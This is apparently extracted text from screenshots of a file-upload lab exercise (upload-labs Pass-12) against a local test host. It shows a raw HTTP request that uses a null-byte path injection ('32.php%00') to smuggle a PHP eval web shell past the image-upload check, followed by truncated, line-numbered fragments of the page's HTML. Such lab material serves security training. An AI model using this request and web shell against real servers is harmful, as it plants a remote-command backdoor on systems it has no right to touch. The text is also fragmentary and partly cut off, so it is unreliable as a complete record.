 POST /upload/Pass-12/index.php?save_path=../upload/32.php%00 HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------323628099127851730464171599287
Content-Length: 377
Origin: http://192.168.1.7
Connection: close
Referer: http://192.168.1.7/upload/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------323628099127851730464171599287
Content-Disposition: form-data; name="upload_file"; filename="999.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------323628099127851730464171599287
62 <form action="?save_path=../upload/" enctype="multipart/f
63 <p>
请选择要上传的图片：<p>
64 <input class="input_file" type="file" name="upload_
65 <input class="button" type="submit" name="submit" v
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/32.php/9820200814171743.jpg" wi
</div>
71 </li>
72 </ol>
73 </div>
74
75 </div>
76 <div id="footer">
77 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>